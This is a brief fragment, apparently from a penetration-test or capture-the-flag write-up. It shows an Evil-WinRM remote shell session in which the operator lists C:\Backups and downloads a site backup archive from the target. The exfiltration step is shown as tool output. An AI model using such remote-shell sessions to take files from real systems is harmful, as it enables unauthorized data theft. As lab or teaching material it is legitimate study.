 *Evil-WinRM* PS C:\Backups> dir -force
Directory: C:\Backups
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----          3/8/2025   8:22 AM        4639546 site-backup-2024-12-30.zip
*Evil-WinRM* PS C:\Backups> download site-backup-2024-12-30.zip
Info: Downloading C:\Backups\site-backup-2024-12-30.zip to site-backup-2024-12-30.zip
Info: Download successful!